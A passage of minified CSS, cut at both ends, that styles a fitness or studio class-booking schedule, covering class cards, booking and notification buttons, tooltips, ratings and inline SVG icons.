Bold,sans-serif;font-size:10px;color:#fff;text-align:center;text-transform:lowercase}.classes-item__time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:15px;-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:768px){.classes-item__time{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0;-webkit-box-flex:0;-ms-flex:none;flex:none}}.classes-item__time-day{display:block;font-size:16px;margin-bottom:10px;color:#303030}@media(min-width:1280px){.classes-item__time-day{font-size:24px;margin-bottom:-5px}}.not-allowed .classes-item__time-day{color:#9c9c9c}.classes-item__time-current{display:none}@media(min-width:768px){.classes-item__time-current{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:20px;margin-bottom:10px;line-height:1;color:#303030;letter-spacing:-2px}}@media(min-width:1280px){.classes-item__time-current{font-size:36px;margin-bottom:8px}}.not-allowed .classes-item__time-current{color:#9c9c9c}.classes-item__time-range{font-size:15px;color:#303030;font-family:RF Tone Regular,sans-serif;line-height:1.4}@media(min-width:768px){.classes-item__time-range{font-size:16px;color:#888;letter-spacing:-2px;line-height:1}}@media(min-width:1280px){.classes-item__time-range{font-size:18px}}.not-allowed .classes-item__time-range{color:#9c9c9c}.classes-item__description{width:100%}.-studios .classes-item__description{margin-left:0;margin-right:auto;border-right:none;-webkit-box-flex:unset;-ms-flex:unset;flex:unset;width:55%}@media(min-width:768px){.classes-item__description{width:28.5666666667%;margin-left:auto;border-right:1px solid #b6b6b6;-webkit-box-flex:0;-ms-flex:none;flex:none;padding-left:10px;padding-right:10px}}@media(min-width:1440px){.classes-item__description{padding-left:24px;padding-right:16px}}.classes-item__name{display:none;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:15px;text-align:left;text-transform:uppercase;line-height:1.4;word-break:break-word;overflow-wrap:break-word;max-width:60%}@media(min-width:768px){.classes-item__name{display:block;font-size:16px;margin-bottom:12px;max-width:unset}}@media(min-width:1560px){.classes-item__name{font-size:18px}}.not-allowed .classes-item__name{color:#9c9c9c}.classes-item__header .classes-item__name{display:block}@media(min-width:768px){.classes-item__header .classes-item__name{display:none}}.classes-item__subtype{display:none}@media(min-width:768px){.classes-item__subtype{display:block;position:relative;font-family:RF Tone Regular,sans-serif;text-align:left;margin:0 0 12px;font-size:14px;color:#303030}.not-allowed .classes-item__subtype{color:#9c9c9c}.classes-item__subtype .tooltip{display:inline-block;position:relative;vertical-align:middle;margin-left:5px;width:14px;height:14px;background:50%/contain url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 0C3.589 0 0 3.589 0 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm0 12.667a.667.667 0 110-1.334.667.667 0 010 1.334zm1.055-4.239a.67.67 0 00-.388.606v.3a.666.666 0 11-1.334 0v-.3c0-.778.458-1.491 1.164-1.817.679-.313 1.17-1.143 1.17-1.55C9.667 4.748 8.919 4 8 4c-.92 0-1.667.748-1.667 1.667a.667.667 0 11-1.333 0c0-1.654 1.346-3 3-3s3 1.346 3 3c0 .9-.781 2.224-1.945 2.761z' fill='%23B6B6B6'/%3E%3C/svg%3E") no-repeat;cursor:pointer}.classes-item__subtype .tooltip:hover .tooltip__content{display:block;visibility:visible;opacity:1}.classes-item__subtype .tooltip:after{content:"";position:absolute;top:0;left:100%;height:100%;width:10px}.not-allowed .classes-item__subtype .tooltip{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7 0C3.14 0 0 3.14 0 7s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7zm0 11.083a.583.583 0 110-1.167.583.583 0 010 1.167zm.923-3.709a.586.586 0 00-.34.53v.263a.583.583 0 11-1.166 0v-.262c0-.681.4-1.305 1.018-1.59.594-.274 1.023-1 1.023-1.357A1.46 1.46 0 007 3.5a1.46 1.46 0 00-1.458 1.458.583.583 0 11-1.167 0A2.628 2.628 0 017 2.333a2.628 2.628 0 012.625 2.625c0 .788-.684 1.947-1.702 2.416z' fill='%239C9C9C'/%3E%3C/svg%3E") no-repeat}.classes-item__subtype .tooltip__content{opacity:0;visibility:hidden;display:none;position:absolute;top:-100px;left:calc(100% + 8px);z-index:5;background:rgba(0,0,0,.8);border-radius:5px;width:500px;padding:20px;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;word-break:normal}.classes-item__subtype .tooltip__title{display:block;color:#fff;margin-bottom:16px;font-size:24px;font-family:RF Tone Semi Bold,sans-serif}.classes-item__subtype .tooltip__description{color:#fff;font-family:RF Tone Regular,sans-serif;font-size:14px;text-align:left}.classes-item__subtype .tooltip__description a,.classes-item__subtype .tooltip__description a:visited{color:inherit}}.classes-item__type{display:none}@media(min-width:768px){.classes-item__type{display:block;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;margin-bottom:12px}.not-allowed .classes-item__type{color:#9c9c9c}}.classes-item__coach{display:none;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;font-size:14px;font-family:RF Tone Regular,sans-serif;color:#303030;margin-bottom:14px}@media(min-width:768px){.classes-item__coach{display:-webkit-box;display:-ms-flexbox;display:flex}}.not-allowed .classes-item__coach{color:#9c9c9c}.not-allowed .classes-item__coach path{stroke:#9c9c9c}.classes-item__address .classes-item__coach{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.classes-item__address .classes-item__coach{display:none}}.-studios .classes-item__coach{display:-webkit-box;display:-ms-flexbox;display:flex}.coach-schedule .classes-item__coach{display:none}.classes-item__coach svg{-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:6px}.classes-item__spotsleft{display:none;font-size:14px;font-family:RF Tone Regular,sans-serif;color:#009e00}@media(min-width:768px){.classes-item__spotsleft{display:block}}.not-allowed .classes-item__spotsleft{color:#dd424d}.classes-item__points .classes-item__spotsleft{display:block}@media(min-width:768px){.classes-item__points .classes-item__spotsleft{display:none}}.-studios .classes-item__spotsleft{display:block}.classes-item__notification{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;position:relative;overflow:visible;padding:0 11px;font-size:14px;height:30px}@media(min-width:1560px){.classes-item__notification{height:44px;font-size:18px}}.classes-item__notification:hover{text-decoration:none}.classes-item__notification[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.classes-item__notification.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.classes-item__notification.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.classes-item__notification:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__notification:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__notification:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.classes-item__notification,.classes-item__notification:visited{color:#303030}.classes-item__notification:visited svg path,.classes-item__notification svg path{stroke:#303030}.classes-item__notification:hover,.classes-item__notification:hover:visited{color:#505050}.classes-item__notification:hover:visited svg path,.classes-item__notification:hover svg path{stroke:#505050}.classes-item__notification:hover{border-color:#505050}.classes-item__notification:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.classes-item__notification:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__notification:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__notification:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.classes-item__notification:disabled,.classes-item__notification:disabled:visited{color:#fff}.classes-item__notification:disabled:visited svg path,.classes-item__notification:disabled svg path{stroke:#fff}@media(min-width:768px){.classes-item__notification{padding:0 20px;height:40px;font-size:16px}.classes-item__notification:hover .tooltip{display:block;visibility:visible;opacity:1}}@media(min-width:1560px){.classes-item__notification{font-size:18px;height:44px}}.classes-item__notification:before{content:"";display:inline-block;vertical-align:middle;width:16px;height:17px;margin-right:8px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.22 12.16v.5h.5c.986.002 1.78.797 1.78 1.78v.38c0 .355-.285.64-.641.64H1.141a.64.64 0 01-.641-.64v-.38c0-.981.796-1.778 1.78-1.78h.5V7.22A6.719 6.719 0 019.5.5a6.72 6.72 0 016.72 6.72v4.94z' fill='%23fff' stroke='%231C1C1C'/%3E%3Cpath d='M7.26 16.7v-.05H6.4v.05a3.09 3.09 0 006.18 0v-.05H11.72v.05a2.23 2.23 0 01-4.46 0z' fill='%231C1C1C' stroke='%231C1C1C' stroke-width='.1'/%3E%3C/svg%3E")}@media(min-width:768px){.classes-item__notification:before{width:19px;height:20px}}.classes-item__notification.is-active:before{width:19px;height:18px;background:50%/contain no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.22 16.16v.5h.5c.986.002 1.78.797 1.78 1.78v.38c0 .355-.285.64-.641.64H1.141a.64.64 0 01-.641-.64v-.38c0-.981.796-1.778 1.78-1.78h.5v-5.44A6.719 6.719 0 019.5 4.5a6.72 6.72 0 016.72 6.72v4.94z' fill='%23fff' stroke='%231C1C1C'/%3E%3Cpath d='M7.26 20.7v-.05H6.4v.05a3.09 3.09 0 006.18 0v-.05H11.72v.05a2.23 2.23 0 01-4.46 0z' fill='%231C1C1C' stroke='%231C1C1C' stroke-width='.1'/%3E%3Ccircle cx='18' cy='7' r='6.5' fill='%231C1C1C' stroke='%23fff'/%3E%3Cpath d='M14.5 7.678l.62-.58 2.484 2.321-.621.581L14.5 7.678z' fill='%23fff'/%3E%3Cpath d='M17.382 9.63l-.638-.564L20.863 5l.637.565-4.118 4.065z' fill='%23fff'/%3E%3C/svg%3E");margin-right:2px}@media(min-width:768px){.classes-item__notification.is-active:before{width:25px;height:24px}}.classes-item__notification.is-active .tooltip,.classes-item__notification.is-hidden{display:none}.classes-item__notification.is-disabled{position:relative;pointer-events:none;opacity:.8}.classes-item__notification.is-disabled:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.classes-item__notification .tooltip{opacity:0;visibility:hidden;display:none;position:absolute;top:calc(100% + 8px);left:-50px;z-index:1;background:rgba(0,0,0,.8);border-radius:5px;width:auto;padding:10px;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;white-space:nowrap}.classes-item__notification .tooltip__title{display:block;color:#fff;font-size:14px;font-family:RF Tone Regular,sans-serif}.classes-item__studio{position:relative;z-index:2;display:inline-block;margin-bottom:10px;font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-decoration:none}@media(min-width:768px){.classes-item__studio{font-family:RF Tone Semi Bold,sans-serif;-webkit-text-decoration:underline 1px;text-decoration:underline 1px;font-size:16px;text-transform:uppercase;margin-bottom:7px}}@media(min-width:1560px){.classes-item__studio{font-size:18px}}.classes-item__address{width:100%;margin-bottom:21px}@media(min-width:768px){.classes-item__address{border-right:1px solid #b6b6b6;width:28.5666666667%;margin-bottom:0;-webkit-box-flex:0;-ms-flex:none;flex:none;padding-left:10px;padding-right:10px}}@media(min-width:1440px){.classes-item__address{padding-left:24px;padding-right:16px}}.classes-item__address-coords{display:inline-block;text-align:left;margin-bottom:12px;padding-left:20px;min-height:19px;word-break:break-all;background:left 2px top no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13 6.5c0 .604-.22 1.438-.613 2.425-.39.976-.93 2.055-1.53 3.135-1.2 2.16-2.617 4.288-3.479 5.536a.455.455 0 01-.756 0c-.862-1.248-2.28-3.376-3.48-5.536-.6-1.08-1.14-2.16-1.529-3.135C1.22 7.938 1 7.105 1 6.5a6 6 0 1112 0z' stroke='%231C1C1C'/%3E%3Ccircle cx='7' cy='6.5' r='3' stroke='%231C1C1C'/%3E%3C/svg%3E")}.classes-item__address-coords,.classes-item__address-metro{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030}.classes-item__address-metro{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.classes-item__address-metro svg{margin-right:3px;margin-top:2px;-ms-flex-negative:0;flex-shrink:0}.classes-item__address-metro svg.geo-object{margin-top:-1px}.classes-item__points{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.classes-item__points{-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;width:28.5666666667%;-webkit-box-flex:0;-ms-flex:none;flex:none;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:10px;padding-right:10px}}@media(min-width:1440px){.classes-item__points{padding-left:24px;padding-right:24px}}@media(min-width:1824px){.classes-item__points{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.-studios .classes-item__points{-ms-flex-item-align:end;align-self:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:40%}@media(min-width:768px){.-studios .classes-item__points{-ms-flex-item-align:center;align-self:center;width:auto}}.classes-item__points-cost{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.classes-item__points-cost{margin-left:auto}}.classes-item__points-btn{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;outline:none;white-space:nowrap;padding:0 11px;font-size:14px;height:30px}@media(min-width:1560px){.classes-item__points-btn{height:44px;font-size:18px}}.classes-item__points-btn:hover{text-decoration:none}.classes-item__points-btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.classes-item__points-btn.is-loading{background:#b6b6b6}.classes-item__points-btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__points-btn:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__points-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.classes-item__points-btn,.classes-item__points-btn:visited{color:#303030}.classes-item__points-btn:visited svg path,.classes-item__points-btn svg path{stroke:#303030}.classes-item__points-btn:hover,.classes-item__points-btn:hover:visited{color:#505050}.classes-item__points-btn:hover:visited svg path,.classes-item__points-btn:hover svg path{stroke:#505050}.classes-item__points-btn:hover{border-color:#505050}.classes-item__points-btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.classes-item__points-btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__points-btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__points-btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.classes-item__points-btn:disabled,.classes-item__points-btn:disabled:visited{color:#fff}.classes-item__points-btn:disabled:visited svg path,.classes-item__points-btn:disabled svg path{stroke:#fff}@media(min-width:768px){.classes-item__points-btn{padding:0 20px;-ms-flex-item-align:end;align-self:flex-end;height:40px;font-size:16px}}@media(min-width:1560px){.classes-item__points-btn{font-size:18px;height:44px}}.classes-item__points-btn.is-booked{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#0ba085;outline:none;white-space:nowrap;padding:0 11px;font-size:14px;height:30px}@media(min-width:1560px){.classes-item__points-btn.is-booked{height:44px;font-size:18px}}.classes-item__points-btn.is-booked:hover{text-decoration:none}.classes-item__points-btn.is-booked[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.classes-item__points-btn.is-booked.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.classes-item__points-btn.is-booked.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.classes-item__points-btn.is-booked:hover{background-color:#0ba085;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__points-btn.is-booked:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#28aa88}}.classes-item__points-btn.is-booked:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#0ba085}.classes-item__points-btn.is-booked,.classes-item__points-btn.is-booked:visited{color:#fff}.classes-item__points-btn.is-booked:visited svg path,.classes-item__points-btn.is-booked svg path{stroke:#fff}.classes-item__points-btn.is-booked:disabled{background-color:#b6b6b6;pointer-events:none}.classes-item__points-btn.is-booked:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__points-btn.is-booked:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__points-btn.is-booked:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.classes-item__points-btn.is-booked:disabled,.classes-item__points-btn.is-booked:disabled:visited{color:#fff}.classes-item__points-btn.is-booked:disabled:visited svg path,.classes-item__points-btn.is-booked:disabled svg path{stroke:#fff}@media(min-width:768px){.classes-item__points-btn.is-booked{padding:0 20px;height:40px;font-size:16px}}@media(min-width:1560px){.classes-item__points-btn.is-booked{font-size:18px;height:44px}}.classes-item__points-btn.is-booked a{color:#fff;text-decoration:none}.classes-item__points-btn.is-loading{position:relative;pointer-events:none;background:#efefef;color:silver}.classes-item__points-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.classes-item__points-old{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;color:#888;position:relative;margin-bottom:8px;margin-top:-20px;line-height:1;text-decoration-line:line-through}@media(min-width:1560px){.classes-item__points-old{font-size:18px}}.classes-item__points-not-available{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #b6b6b6;outline:none;cursor:not-allowed;pointer-events:none;padding:0 11px;font-size:14px;height:30px;white-space:nowrap}@media(min-width:1560px){.classes-item__points-not-available{height:44px;font-size:18px}}.classes-item__points-not-available:hover{text-decoration:none}.classes-item__points-not-available[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.classes-item__points-not-available.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.classes-item__points-not-available.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.classes-item__points-not-available:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__points-not-available:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__points-not-available:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.classes-item__points-not-available,.classes-item__points-not-available:visited{color:#b6b6b6}.classes-item__points-not-available:visited svg path,.classes-item__points-not-available svg path{stroke:#b6b6b6}.classes-item__points-not-available:hover,.classes-item__points-not-available:hover:visited{color:#fff}.classes-item__points-not-available:hover:visited svg path,.classes-item__points-not-available:hover svg path{stroke:#fff}.classes-item__points-not-available:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.classes-item__points-not-available:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.classes-item__points-not-available:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.classes-item__points-not-available:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.classes-item__points-not-available:disabled,.classes-item__points-not-available:disabled:visited{color:#fff}.classes-item__points-not-available:disabled:visited svg path,.classes-item__points-not-available:disabled svg path{stroke:#fff}@media(min-width:768px){.classes-item__points-not-available{padding:0 20px;height:40px;font-size:16px}}@media(min-width:1560px){.classes-item__points-not-available{font-size:18px;height:44px}}.classes-item__facilities{display:none}@media(min-width:768px){.classes-item__facilities{display:block;width:50%;margin-right:15px}}.classes-item__facilities-title{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;line-height:1;color:#303030;margin-bottom:8px;text-transform:uppercase}@media(min-width:1560px){.classes-item__facilities-title{font-size:18px}}.classes-item__facilities .facilities-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:84px;height:auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.classes-item__facilities .facilities-icons__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;margin-bottom:8px;margin-right:4px;position:relative;cursor:pointer}.classes-item__facilities .facilities-icons__item:hover .tooltip{display:block;visibility:visible;opacity:1}.classes-item__facilities .facilities-icons__item:after{content:"";position:absolute;top:100%;left:0;height:10px;width:100%}.classes-item__facilities .facilities-icons__item .tooltip{opacity:0;visibility:hidden;display:none;position:absolute;top:calc(100% + 8px);left:50%;z-index:1;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:rgba(0,0,0,.8);border-radius:5px;width:auto;padding:10px;text-align:left;-webkit-transition:all .2s linear;transition:all .2s linear;white-space:nowrap}.classes-item__facilities .facilities-icons__item .tooltip__title{display:block;color:#fff;font-size:14px;font-family:RF Tone Regular,sans-serif}.classes-item__rating{padding:0 0 0 22px;background:0/18px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='22' height='22' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.538 1.11a.5.5 0 01.924 0l2.595 6.24a.5.5 0 00.421.306l6.736.54a.5.5 0 01.286.878l-5.132 4.396a.5.5 0 00-.161.496l1.567 6.573a.5.5 0 01-.747.543l-5.766-3.523a.5.5 0 00-.522 0l-5.767 3.523a.5.5 0 01-.746-.543l1.567-6.573a.5.5 0 00-.16-.496L.5 9.074a.5.5 0 01.286-.878l6.736-.54a.5.5 0 00.421-.307l2.595-6.239z' fill='%23FEB03C'/%3E%3C/svg%3E");font-family:RF Tone Bold,sans-serif;color:#303030;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;min-height:22px;margin-bottom:12px}@media(min-width:768px){.classes-item__rating{padding:0 0 0 30px;background-size:22px;border:none;background-position:left -2px}}.classes-item__rating-reviews{font-family:RF Tone Semi Bold,sans-serif;color:#888;margin-left:2px}.classes-item__rating-placeholder{font-family:RF Tone Semi Bold,sans-serif;color:#888;font-size:14px;margin-bottom:12px}.classes-item__note{font-family:RF Tone Regular,sans-serif;color:#888;line-height:1.5;text-align:right;margin-top:16px}.classes-item .message{font-size:21px;text-align:center;padding:30px;background-color:#f8f8f8;border:1px solid #f0f0f0;line-height:1.4;margin-bottom:20px}.classes-short-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 -16px 24px 0}@media(min-width:768px){.classes-short-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin:0 0 56px}}.classes-short-item:last-of-type{margin-bottom:0}.classes-short-item *{-webkit-box-sizing:border-box;box-sizing:border-box}.classes-short-item__header{margin-bottom:12px;width:calc(100% - 32px)}@media(min-width:768px){.classes-short-item__header{width:30%;margin-right:20px;min-width:215px;margin-bottom:0}}.classes-short-item__labels{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.classes-short-item__label{margin-right:4px;margin-bottom:9px}@media(min-width:768px){.classes-short-item__label{margin-bottom:12px}}.classes-short-item__label:last-child{margin-right:0}.classes-short-item__label.-discount{width:25px;height:25px;background:100%/contain no-repeat url("[data-uri]")}@media(min-width:768px){.classes-short-item__label.-discount{width:30px;height:30px;background:none}}.classes-short-item__label.-discount svg{display:none}@media(min-width:768px){.classes-short-item__label.-discount svg{display:block;width:100%;height:100%}}.classes-short-item__label.-new,.classes-short-item__label.-online{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#00aa9c;height:18px;padding:0 8px;border-radius:14px;font-family:RF Tone Bold,sans-serif;font-size:10px;color:#fff;text-align:center;text-transform:lowercase}.classes-short-item__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;line-height:1.3;font-weight:600;letter-spacing:.41px;margin:0 0 8px;overflow-wrap:break-word}@media(min-width:1560px){.classes-short-item__title{font-size:18px}}.classes-short-item__subtype{position:relative;display:inline-block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px}.classes-short-item__subtype:hover .tooltip__content{display:block;visibility:visible;opacity:1}.classes-short-item__subtype .tooltip{display:inline-block;position:unset;vertical-align:middle;margin-left:6px;width:16px;height:16px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8 0C3.589 0 0 3.589 0 8s3.589 8 8 8 8-3.589 8-8-3.589-8-8-8zm0 12.667a.667.667 0 110-1.334.667.667 0 010 1.334zm1.055-4.239a.67.67 0 00-.388.606v.3a.666.666 0 11-1.334 0v-.3c0-.778.458-1.491 1.164-1.817.679-.313 1.17-1.143 1.17-1.55C9.667 4.748 8.919 4 8 4c-.92 0-1.667.748-1.667 1.667a.667.667 0 11-1.333 0c0-1.654 1.346-3 3-3s3 1.346 3 3c0 .9-.781 2.224-1.945 2.761z' fill='%23B6B6B6'/%3E%3C/svg%3E") no-repeat;cursor:pointer}@media(min-width:768px){.classes-short-item__subtype .tooltip{position:relative;z-index:5}}.classes-short-item__subtype .tooltip:after{content:"";position:absolute;top:0;left:100%;height:100%;width:10px}.not-allowed .classes-short-item__subtype .tooltip{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7 0C3.14 0 0 3.14 0 7s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7zm0 11.083a.583.583 0 110-1.167.583.583 0 010 1.167zm.923-3.709a.586.586 0 00-.34.53v.263a.583.583 0 11-1.166 0v-.262c0-.681.4-1.305 1.018-1.59.594-.274 1.023-1 1.023-1.357A1.46 1.46 0 007 3.5a1.46 1.46 0 00-1.458 1.458.583.583 0 11-1.167 0A2.628 2.628 0 017 2.333a2.628 2.628 0 012.625 2.625c0 .788-.684 1.947-1.702 2.416z' fill='%239C9C9C'/%3E%3C/svg%3E") no-repeat}.classes-short-item__subtype 